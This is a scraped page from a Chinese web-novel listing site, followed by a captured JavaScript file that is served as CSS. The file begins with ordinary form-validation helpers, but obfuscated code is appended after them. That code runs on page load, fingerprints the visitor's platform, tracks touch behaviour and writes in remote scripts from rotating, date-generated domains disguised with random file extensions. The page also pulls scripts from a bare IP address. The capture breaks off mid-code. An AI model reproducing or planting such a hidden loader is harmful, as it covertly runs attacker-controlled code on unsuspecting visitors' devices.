href="/OC0Q.html" title="一篇古早狗血虐文">一篇古早狗血虐文</a>/黍宁</li><li><a href="/jyce.html" title="全民求生，但我血条不见了">全民求生，但我血条不见了</a>/壤地三千里</li><li><a href="/jtiz.html" title="穿成最强修仙者的我入赘了">穿成最强修仙者的我入赘了</a>/荔枝虾球</li><li><a href="/WpC.html" title="先志">先志</a>/路书一阁</li><li><a href="/YUfI.html" title="瑶仙">瑶仙</a>/苏慕菡</li><li><a href="/jFX4.html" title="师姐，你的腿部挂件掉了">师姐，你的腿部挂件掉了</a>/霁十三</li><li><a href="/W5nZ.html" title="圣域">圣域</a>/风渡尘埃</li><li><a href="/ZVv.html" title="仙园小妻主">仙园小妻主</a>/魅夜水草</li><li><a href="/s2EQ.html" title="反派师尊貌美如花[穿书]">反派师尊貌美如花[穿书]</a>/封空</li><li><a href="/WHEn.html" title="我努力进监狱的那些年">我努力进监狱的那些年</a>/永岁飘零</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/jEmB.html" target="_blank" title="请勿观赏[无限]"><img data-lazy="//o.xinghuag.com/uploadfile/t/g3AJ.jpg?sm" alt="请勿观赏[无限]" author="青色羽翼" /></a></div><dl><dt><a href="/jEmB.html" title="请勿观赏[无限]">请勿观赏[无限]</a></dt><dd>几年前的一场意外，让莫白半身瘫痪，痛苦地离开人世。生命终结后，莫白得到了在无限世界复活的机会。只要不断通关，不仅可以活下去，还能...</dd></dl><div class="clear"></div></div><ul><li><a href="/th7.html" title="（BL-综同人）[综]一粉顶十黑-一夜惨死">（BL-综同人）[综]一粉顶十黑-一夜惨死</a>/猫蔻</li><li><a href="/smfZ.html" title="[综漫同人]综漫的尾巴 （总受NP）">[综漫同人]综漫的尾巴 （总受NP）</a>/氺和蛋蛋</li><li><a href="/1552846408.html" title="西游之朕的大唐有属性">西游之朕的大唐有属性</a>/林太虚</li><li><a href="/WgYp.html" title="弹丸论破Dangan Ronpa∕Zero">弹丸论破Dangan Ronpa∕Zero</a>/小高和刚</li><li><a href="/jB13.html" title="（斗罗同人）我在斗罗打造黑影兵团">（斗罗同人）我在斗罗打造黑影兵团</a>/老马啊糊涂啊</li><li><a href="/OrTI.html" title="我才不要当萝莉呢">我才不要当萝莉呢</a>/小小木栖</li><li><a href="/YYg8.html" title="（火影同人）火影之恶魔法则">（火影同人）火影之恶魔法则</a>/很龙很傲天</li><li><a href="/s49g.html" title="（文豪野犬同人）[文野]幽灵与手记">（文豪野犬同人）[文野]幽灵与手记</a>/空想神话</li><li><a href="/Y1AX.html" title="（综漫同人）[综漫]星缘">（综漫同人）[综漫]星缘</a>/酌姚</li><li><a href="/j7KE.html" title="和教授闪婚后掉马了">和教授闪婚后掉马了</a>/鹤梓</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/sXkS.html" target="_blank" title="道士玩网游"><img data-lazy="//o.xinghuag.com/uploadfile/q/dXPH.jpg?sm" alt="道士玩网游" author="偏意" /></a></div><dl><dt><a href="/sXkS.html" title="道士玩网游">道士玩网游</a></dt><dd>起点VIP完结 总推荐数 1.19万 文案： 简单的武侠网游，背景由金庸小说组成，除了感情上略微有些曲折外没有虐点，剧情简单，节...</dd></dl><div class="clear"></div></div><ul><li><a href="/WO0J.html" title="沐沐的小苏打">沐沐的小苏打</a>/二太爷</li><li><a href="/sKZ.html" title="异界职业玩家">异界职业玩家</a>/涂章溢</li><li><a href="/sxtG.html" title="请停止你的掉马行为">请停止你的掉马行为</a>/雾琲</li><li><a href="/g1S.html" title="神奇宝贝叫做阿龙的训练家">神奇宝贝叫做阿龙的训练家</a>/不详</li><li><a href="/j3Ui.html" title="绑定反派系统后我成了万人迷">绑定反派系统后我成了万人迷</a>/风悬</li><li><a href="/jKrQ.html" title="（原神同人）[原神]在摩拉克斯面前用了钟离怎么办？">（原神同人）[原神]在摩拉克斯面前用了钟离怎么办？</a>/林萦</li><li><a href="/j66x.html" title="巅峰荣耀·续：王者归来">巅峰荣耀·续：王者归来</a>/雪虐风饕</li><li><a href="/sHQf.html" title="那就先来个世界冠军吧！[竞技]">那就先来个世界冠军吧！[竞技]</a>/亡灵大菜菜</li><li><a href="/jb6v.html" title="结婚选我我超乖[电竞]">结婚选我我超乖[电竞]</a>/山柚子</li><li><a href="/s3kw.html" title="我来带你躺[电竞]">我来带你躺[电竞]</a>/少说废话</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/OO9e.html" target="_blank" title="主君驯龙指南/驯养指南"><img data-lazy="//o.xinghuag.com/normal/OO9e/1091.jpg?sm" alt="主君驯龙指南/驯养指南" author="绝世猫痞" /></a></div><dl><dt><a href="/OO9e.html" title="主君驯龙指南/驯养指南">主君驯龙指南/驯养指南</a></dt><dd>晋江金牌推荐超高人气VIP完结 总下载数：63 非V章节总点击数：1361285 总书评数：11593 当前被收藏数：15732...</dd></dl><div class="clear"></div></div><ul><li><a href="/s4XS.html" title="（综漫同人）文豪的棺材板压不住了">（综漫同人）文豪的棺材板压不住了</a>/听涧</li><li><a href="/OOVH.html" title="神雕之我是欧阳克">神雕之我是欧阳克</a>/茶叶蛋</li><li><a href="/OWVL.html" title="平生一顾">平生一顾</a>/楠安</li><li><a href="/OCOG.html" title="史上第一诡修">史上第一诡修</a>/青丘千夜</li><li><a href="/OOgC.html" title="[HP同人]你背叛，我报复">[HP同人]你背叛，我报复</a>/飘飘雪枫</li><li><a href="/OWLW.html" title="（BL/武侠同人）听说我是个渣">（BL/武侠同人）听说我是个渣</a>/辰辰小天</li><li><a href="/g4k.html" title="（BL-斗罗大陆同人）斗罗之伽蓝">（BL-斗罗大陆同人）斗罗之伽蓝</a>/山穴来风</li><li><a href="/sdV3.html" title="（HP同人）[HP]阿卢埃特">（HP同人）[HP]阿卢埃特</a>/江送柳</li><li><a href="/jhvm.html" title="重生之赐婚">重生之赐婚</a>/夏云云者</li><li><a href="/ODUQ.html" title="被顶级alpha捡回家之后">被顶级alpha捡回家之后</a>/紫矜</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/WxEw.html" target="_blank" title="娘三国"><img data-lazy="//o.xinghuag.com/uploadfile/4/47d.jpg?sm" alt="娘三国" author="北国的雪" /></a></div><dl><dt><a href="/WxEw.html" title="娘三国">娘三国</a></dt><dd>陈涛觉得这个世界很无奈。有着两颗小虎牙的漂亮妹子就是传说中勇猛鲁莽的猛张飞！动不动就会脸红，一见别人误会他是女人就会暴走的超级伪...</dd></dl><div class="clear"></div></div><ul><li><a href="/OZOt.html" title="抢救大明朝">抢救大明朝</a>/大罗罗</li><li><a href="/YUcJ.html" title="虎族王妃：夫君，请温柔">虎族王妃：夫君，请温柔</a>/囚鹤</li><li><a href="/WhDE.html" title="南北杂货">南北杂货</a>/报纸糊墙</li><li><a href="/sE55.html" title="竹马竟是先帝遗孤">竹马竟是先帝遗孤</a>/不废江流</li><li><a href="/Y4Cp.html" title="悬舍">悬舍</a>/闫灵</li><li><a href="/O4U.html" title="嬉游花丛">嬉游花丛</a>/赤雪</li><li><a href="/WOBG.html" title="重生之为你归来">重生之为你归来</a>/青花砚</li><li><a href="/O8pA.html" title="嫁给暴君的男人[穿书]">嫁给暴君的男人[穿书]</a>/乔陛</li><li><a href="/ZjK.html" title="替嫁以后">替嫁以后</a>/溪畔茶</li><li><a href="/PMN.html" title="腹黑总裁要抱抱">腹黑总裁要抱抱</a>/猫千草</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/jZXp.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/jZXp/174.html" target="_blank" title="">第 174 篇</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/YgsT.html" title="">她，是我的</a></span><span class="s3"><a href="/YgsT/92.html" target="_blank" title="">第 92 篇</a></span><span class="s4">奇怪的我</span><span class="s5">01-31 15:14</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/jZtn.html" title="">致章重锦</a></span><span class="s3"><a href="/jZtn/246.html" target="_blank" title="">第 246 篇</a></span><span class="s4">唐西洲</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[异界小说]</span><span class="s2"><a href="/jZtQ.html" title="">东山之志</a></span><span class="s3"><a href="/jZtQ/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/jZ4T.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/jZ4T/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/jZ4j.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/jZ4j/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[王爷小说]</span><span class="s2"><a href="/jZNz.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/jZNz/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[美食小说]</span><span class="s2"><a href="/jZNA.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s3"><a href="/jZNA/604.html" target="_blank" title="">第 604 节</a></span><span class="s4">平淡生活</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/jZtk.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/jZtk/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/jZtE.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s3"><a href="/jZtE/446.html" target="_blank" title="">第 446 篇</a></span><span class="s4">李般般</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[美食小说]</span><span class="s2"><a href="/WdcY.html" title="">小婶多情</a></span><span class="s3"><a href="/WdcY/738.html" target="_blank" title="">第 738 篇</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/1254866740.html" title="">大小姐追人失败后</a></span><span class="s3"><a href="/1254866740/22.html" target="_blank" title="">剖心</a></span><span class="s4">甜鸢</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/jZ6e.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/jZ6e/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/jZvh.html" title="">奸臣</a></span><span class="s3"><a href="/jZvh/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/zB2.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/zB2/111.html" target="_blank" title="">第 111 篇</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/jZtO.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/jZtO/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/jZtF.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/jZtF/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">法宝</span><span class="s2"><a href="/jZXp.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/YgsT.html" title="">她，是我的</a></span><span class="s5">奇怪的我</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/jZtn.html" title="">致章重锦</a></span><span class="s5">唐西洲</span></li><li><span class="s1">异界</span><span class="s2"><a href="/jZtQ.html" title="">东山之志</a></span><span class="s5">江一水</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/jZtr.html" title="">（咒回同人）天选之子在咒术躺平</a></span><span class="s5">刘刘梅</span></li><li><span class="s1">未来</span><span class="s2"><a href="/jZ4T.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/jZ4j.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/jZNz.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">美食</span><span class="s2"><a href="/jZNA.html" title="">穿成早死首长的妻子！被全家团宠</a></span><span class="s5">平淡生活</span></li><li><span class="s1">强强</span><span class="s2"><a href="/jZtk.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/jZtU.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/jZtE.html" title="">笨蛋美人救错龙傲天后</a></span><span class="s5">李般般</span></li><li><span class="s1">美食</span><span class="s2"><a href="/WdcY.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">HE</span><span class="s2"><a href="/1254866740.html" title="">大小姐追人失败后</a></span><span class="s5">甜鸢</span></li><li><span class="s1">未来</span><span class="s2"><a href="/jZ6e.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/jZI5.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/jZvh.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/zB2.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">都市</span><span class="s2"><a href="/jZtO.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">励志</span><span class="s2"><a href="/jZtF.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//xinghuag.com/" target="_blank">杏花阁</A><a href="//fanti.xinghuag.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/5_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/6_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/7_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/8_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/9_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/10_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/11_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//xinghuag.com/category/12_1.html" class="">言情小说</a><div class="clear"></div></div></div><script src="/5ycky/318.baidux1a1"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xinghuag.com/">杏花阁</a>(xinghuag.com) All Rights Reserved. <a href="//fanti.xinghuag.com/?4563&6979" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/kmailc5ED.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.74:61234/xcdn6/www1/_common.js?318"></script><script use="14.656ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://xinghuag.com/5ycky/318.baidux1a1
body_size: 14604
content:
var USER_IP='18.117.218.3'/*xinghuag.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function mdxatiho(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return 